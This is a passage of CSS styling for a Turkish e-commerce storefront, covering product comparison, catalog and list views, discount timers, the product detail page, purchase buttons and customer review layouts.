	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 1px solid #091f40;
	text-align: center;
	background: #000;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #5e6567;
	text-align: center;
	background: #5e6567;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	outline: 0 !important;
	padding: 0px;
	margin-bottom: 10px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

#sureli-indirim .urun-kutusu .kutu-urun-border .super-indirim-timer {
	display: flex;
}

#sureli-indirim .urun-kutusu:hover .kutu-urun-border {
	border-color: transparent;
}

.super-indirim-timer {
	width: 100%;
	justify-content: center;
	align-items: center;
	float: left;
	display: flex;
	padding-bottom: 45px;
	margin-top: -55px;
	position: relative;
}

.super-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin: 0 5px;
	background: #e6e6e6;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.super-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.super-indirim-timer .timer-div span {
	color: #666;
}

.urun-kutusu .kutu-urun-border {
	position: relative;
	display: inline-block;
	width: 100%;
	transition: all 0.2s ease-in-out;
	border: 1px solid #e5e5e5;
}

.indirim-tag {
	position: absolute;
	background: #16b516;
	font-weight: 600;
	left: 0;
	top: 0;
	color: #fff;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu .kutu-urun-resmi {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 0;
}

.urun-kutusu .kutu-urun-resmi>a {
	display: inline-block;
	width: 100%;
}

.urun-kutusu .kutu-urun-resmi>a img {
	width: 100%;
	pointer-events: none;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-bottom: 10px;
	display: inline-block;
}

.urun-fiyat {
	margin-top: 28px;
	text-align: center;
}

.urun-fiyat a {
	color: #000;
}

.satis-fiyat {
	font-size: 15px;
	color: #5e6567;
	letter-spacing: .2px;
	font-weight: 600;
}

#eski-fiyat {
	font-size: 14px;
	font-weight: 300;
	display: block;
	line-height: 23px;
	padding-left: 10px;
	float: right;
	color: #888;
	text-decoration: line-through;
}

#vitrinler {
	min-height: 450px;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.ajax-loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ajax-loader:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	box-sizing: border-box;
	border: 8px solid #000;
	border-top-color: #fff;
	border-left-color: #fff;
	border-right-color: #fff;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	animation: loader-spin 1s infinite linear;
}

@keyframes loader-spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.urun-kutusu .kutu-urun-detay-mm h2 a {
	font-size: 14px;
	transition: all 0.2s ease-in-out;
	margin: auto;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	height: 30px;
	overflow: hidden;
	letter-spacing: .7px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 0 15px;
	transition: color 0.2s ease;
	color: #000;
}

.urun-kutusu .kutu-urun-detay-mm h2 a:hover {
	color: #5e6567;
}

.urun-kutusu .kutu-urun-detay-mm h2 {
	text-align: center;
	min-height: 0px;
	margin: 0;
}

.urun-kutusu .urun-derece {
	min-height: 30px;
}

.urun-kutusu .kutu-puan {
	text-align: center;
}

.urun-kutusu .kutu-puan i {
	color: #999;
}

.urun-kutusu .katalog-detay {
	padding: 0;
}

.urun-hover-detay {
	position: absolute;
	right: 10px;
	top: 10px;
	display: flex;
	flex-flow: column wrap;
}

.hover-butons {
	background: #5e6567;
	margin-bottom: 5px;
	color: #fff;
	cursor: pointer;
	border: none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	font-weight: 500;
	font-size: 17px;
}

.hover-butons:hover {
	background: #000;
	color: #fff;
}

.hover-butons-stok {
	background: red;
	pointer-events: none;
}

@media all and (min-width: 992px) {
	.urun-kutusu {
		overflow: hidden;
	}
	.urun-kutusu .urun-hover-detay {
		opacity: 0;
		transition: all 0.5s ease;
		right: -35px;
	}
	.urun-kutusu:hover .urun-hover-detay {
		right: 10px;
		opacity: 1;
	}
}

@media all and (max-width: 992px) {
	.urun-kutusu {
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
	}
	.urun-kutusu .satis-fiyat {
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.urun-kutusu #eski-fiyat {
		margin-top: 5px;
		width: 100%;
		display: inline-block;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu .urun-hover-detay {
		margin-bottom: 15px;
	}
	.urun-kutusu .urun-hover-detay .hover-butons {
		margin: 2px;
	}
	.urun-hover-detay {
		position: static;
		float: left;
		width: 100%;
		flex-flow: row wrap;
		justify-content: center;
	}
	.urun-hover-detay .hover-butons {
		margin: 10px;
	}
	.urun-kutusu {
		margin-bottom: 10px;
	}
	.katalog-detay {
		padding-top: 0px;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 0px;
	}
}


/* --------------------------------- LA?AA?a?1STE GORUNUM ---------------------*/

.urun-kutusu.liste-gorunum {
	border: none;
	margin-bottom: 20px;
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
	width: 250px;
	border: 1px solid #e5e5e5;
	position: relative;
	float: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi .liste-indirim {
	position: absolute;
	left: 0;
	top: 0;
	color: #000;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
	float: left;
	width: calc(100% - 250px);
	padding-left: 25px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 {
	margin: 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 a {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: .7px;
	padding-bottom: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .satis-fiyat {
	color: #5e6567;
	letter-spacing: .2px;
	font-weight: 600;
	font-size: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .eski-fiyat {
	margin-left: 5px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-aciklama {
	padding: 0;
	margin-top: 15px;
	font-size: 13px;
	letter-spacing: 0.5px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a {
	cursor: pointer;
	float: left;
	display: inline-block;
	height: 45px;
	line-height: 45px;
	padding: 0 25px;
	letter-spacing: 0.5px;
	background: #5e6567;
	text-transform: uppercase;
	color: #fff;
	transition: background 0.3s ease;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a:hover {
	background: #000;
}

@media all and (max-width: 992px) {
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
		width: 100%;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi a {
		display: block;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
		width: 100%;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
		text-align: center;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
		display: flex;
		justify-content: center;
	}
}

.kutu-link {
	display: inline-block;
}


/* SURELI INDIRIM */

.indirim-kutusu {
	padding: 10px;
	border: 3px solid #5e6567;
	background: #f6f6f6;
}

@media screen and (min-width: 992px) {
	.indirim-kutusu {
		height: 100%;
		padding: 20px 0;
	}
}

.indirim-kutusu .kutu-urun-resmi a {
	width: 100%;
}

.indirim-kutusu .kutu-urun-resmi img {
	width: 100%;
	max-width: 300px;
}

.indirim-kutusu .indirim-urun-detay h2 {
	margin: 0;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a {
	color: #000;
	font-weight: 500;
	font-size: 14px;
	transition: color 0.2s ease;
	padding: 0 20px;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a:hover {
	color: #5e6567;
}


/* VITRIN */

.vitrin-urun {
	padding: 0;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
}

.vitrin-urun .vitrin-urun-wrapper {
	border: 1px solid #e5e5e5;
	float: left;
	width: 100%;
}

.vitrin-urun .vitrin-resim a {
	display: block;
}

.vitrin-urun .vitrin-resim img {
	pointer-events: none;
	width: 100%;
}

.vitrin-urun .vitrin-detay .urun-derece {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .urun-derece .kutu-puan i {
	color: #999;
}

.vitrin-urun .vitrin-detay h2 {
	margin: 10px 0 0 0;
}

.vitrin-urun .vitrin-detay h2 a {
	color: #333;
	letter-spacing: .7px;
	font-size: 14px;
	transition: color 0.2s ease;
	height: 33px;
	display: -webkit-box;
	overflow: hidden;
	line-height: 1.2;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.vitrin-urun .vitrin-detay h2 a:hover {
	color: #5e6567;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat span {
	font-size: 15px;
	font-weight: 600;
	color: #5e6567;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat s {
	padding-left: 10px;
	font-size: 14px;
	opacity: 0.6;
	color: #000;
}

* {
	font-family: "Poppins", sans-serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@media screen and (min-width: 992px) and (max-width: 1400px) {
	.menu-level-2 {
		width: calc(95vw - 260px) !important;
	}
}

@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

#SatisFiyati {
	font-weight: 600;
	font-size: 24px;
	float: left;
	color: #5e6567;
	line-height: 1.2;
}

.detay-indirim-tag {
	background: #18b516;
	color: #fff;
	font-size: 14px;
	padding: 5px 15px;
}

.detay-indirim-tag:before {
	content: '-';
}

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-resim {
	padding-right: 15px !important;
}

.urun-detay-resim .slider-for {
	border: 1px solid #e5e5e5;
}

.urun-detay-resim .slider-nav {
	margin-top: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #000;
	border-width: 0 1px 1px 0;
}

@media all and (max-width: 992px) {
	.urun-tablari {
		padding: 0 10px !important;
	}
	#divUrunAciklama {
		padding: 0 10px !important;
	}
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #000;
		border-radius: 50%;
		background: #000;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

#urun-fiyat-bilgileri {
	padding: 0;
}

.fiyat-row {
	color: #333;
	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 15px !important;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
	padding-left: 0px !important;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	color: #000;
	font-size: 24px;
	margin: 0;
}

.urun-detay-block {
	padding: 20px 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-detay-aciklama {
	color: #888;
	letter-spacing: 0.5px;
	font-size: 13px;
}

.urun-ozellikleri {
	padding: 15px 0;
}

.urun-ozellikleri ul {
	list-style: none;
}

.urun-ozellikleri ul li {
	float: left;
	width: 100%;
	padding-bottom: 15px;
	color: #666;
}

.urun-ozellikleri ul li a {
	color: #666;
}

.urun-ozellikleri ul li b {
	color: #000;
	font-weight: 600;
}

.urun-ozellikleri ul li:last-child {
	padding: 0;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka {
	float: right;
}

.urun-detay-marka a {
	color: #333;
	font-weight: 600;
}

.urun-detay-marka img {
	max-width: 100px;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 900;
	font-family: "Poppins", sans-serif;
	letter-spacing: -0.5px;
	font-size: 15px;
	width: 100%;
	padding: 15px 10px 10px 10px;
	margin: 0px !important;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #000;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #000;
	color: #fff;
}

button.on {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #000;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

select.on {
	width: auto;
	min-width: 250px;
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
	display: flex;
	align-items: flex-end;
}

.satis-fiyati #eski-fiyat {
	font-size: 16px;
	font-weight: 400;
	color: #878787;
	font-family: "Poppins", sans-serif;
	text-decoration: line-through;
	text-align: left;
	float: left;
	padding: 0 10px;
}

.urun-detay-fiyat {
	display: flex;
	align-items: center;
	font-family: "Poppins", sans-serif;
	flex-flow: row wrap;
}

.satis-fiyati>div {
	float: left;
	color: #000;
}


/*Aksiyon ButonlarA?AA?}*/

.urun-adet-dis {
	margin-right: 10px;
	width: 125px;
	height: 45px;
	float: left;
	overflow: hidden;
	border: 2px solid #eee;
}

.urun-adet-input {
	width: 75%;
	text-align: center;
	height: 45px;
	float: left;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #585757;
	display: block;
	font-size: 18px;
	font-weight: 500;
	height: 100%;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-detay-fixed {
	float: left;
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.detay-butons-div {
	float: left;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-butons {
	width: 25%;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	flex-flow: column wrap;
}

.urun-adet-butons span {
	color: #666;
	font-size: 16px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	background: #fff;
	text-indent: 0;
	width: 100%;
	text-align: left;
	height: 15px;
	line-height: 15px;
	position: relative;
	z-index: 1;
}

.indirim-baslik {
	width: 100%;
	margin-bottom: 10px;
	color: #f2f2f2;
	font-weight: 600;
}

.detay-indirim-timer {
	padding: 15px;
	width: 100%;
	justify-content: flex-start;
	align-items: center;
	background: #333;
	display: flex;
	flex-flow: row wrap;
	margin-bottom: 15px;
	position: relative;
}

.detay-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin-right: 10px;
	background: #f2f2f2;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.detay-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.detay-indirim-timer .timer-div span {
	color: #666;
}

.teklif-iste {
	background: #16b516;
	display: inline-block;
	height: 45px;
	padding: 0 20px;
	color: #fff;
	cursor: pointer;
	margin-left: 5px;
	line-height: 45px;
}

.satin-al {
	font-family: "Poppins", sans-serif;
	color: #FFF;
	border-radius: 0;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
	text-align: center;
	font-weight: bold;
	background: #5e6567;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	margin-bottom: 0px;
	padding: 0 40px !important;
	position: relative;
	letter-spacing: .5px;
	transition: background 0.3s ease-in;
}

.satin-al:hover {
	background: #000;
}

.satin-al i {
	font-size: 18px;
	margin-right: 7px;
}

.stokta-yok {
	background: #f2f2f2;
	color: #333;
	border-color: #f2f2f2;
}

.stokta-haber-ver {
	color: #f2f2f2;
	border-radius: 0;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: center;
	letter-spacing: 0px;
	font-weight: 500;
	background: #333;
	border-color: #333;
	height: 45px;
	line-height: 45px;
	margin-bottom: 0px;
	padding: 0px 20px !important;
	margin-right: 10px;
}

.stokta-haber-ver i {
	font-size: 20px;
	padding-right: 5px;
}

.urun-butons {
	margin-left: 5px;
	float: left;
	height: 45px;
	width: 45px;
	text-align: center;
	transition: background 0.3s ease-in;
	background: #000;
	cursor: pointer;
}

.urun-butons:hover {
	background: #5e6567;
}

.urun-butons .detay-fav-button {
	font-family: "Poppins", sans-serif;
	width: 100%;
	display: inline-block;
	line-height: 45px;
	outline: none;
	border: 0px;
	color: #fff;
	margin: 0px;
	padding: 0px;
	background: none;
	font-size: 16px;
	font-weight: 400;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
}

.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #5e6567;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #2f312f;
	font-size: 15px;
	margin: 0px 10px;
}

.kutu-puan i {
	color: #999;
	font-size: 17px;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
	margin-top: 50px;
}

.urun-tablari .nav li {
	margin: 0 10px 0 0 !important;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	font-size: 14px;
	font-weight: 600;
	margin: 0 25px;
	padding: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	background: 0 0 !important;
}

.urun-tablari .uruntablari-alias.active a {
	color: #5e6567 !important;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 10px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (min-width: 992px) {
	#urun-fiyat-bilgileri {
		padding-left: 30px;
	}
}

@media all and (max-width: 992px) {
	#urun-fiyat-bilgileri {
		margin-top: 50px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
		border-radius: 0;
		height: 45px;
		line-height: 45px;
		border: none;
	}
	.urun-adet-butons span {
		height: 22px;
		line-height: 22px;
		text-align: center;
		font-size: 20px;
	}
	.urun-adet-butons {
		width: 35%;
	}
	.urun-adet-input {
		height: 45px;
		width: 65%;
	}
	.satin-al {
		width: 75%;
		float: right;
		border-radius: 0;
	}
	.satin-al i {
		font-size: 18px;
	}
	.stokta-haber-ver {
		border-radius: 0;
		margin: 0;
		border-left: 0px;
		border-right: 2px solid #fff;
		min-width: inherit;
		width: 25%;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.detay-fiyat-haber {
		width: 100%;
		text-align: left;
		line-height: 1;
	}
	.urun-detay-statik-bolum {
		justify-content: flex-start;
		align-items: flex-start;
	}
	.urun-detay-puan {
		height: 40px;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 480px) {
	.satin-al i {
		font-size: 16px;
		margin-right: 5px;
	}
	.stokta-haber-ver i {
		width: 100%;
		display: block;
		content: "";
	}
}

@media all and (max-width: 330px) {
	.satis-fiyati {
		flex-flow: column wrap;
		align-items: flex-start;
	}
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #f2f2f2;
	opacity: 1;
	width: 35px;
	height: 35px;
	border: transparent;
	z-index: 1;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:before {
	padding: 5px;
	border: solid #333;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:hover {
	background: #5e6567;
}

#haftanin-urunleri .slick-arrow:hover:before {
	border-color: #fff;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 45px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
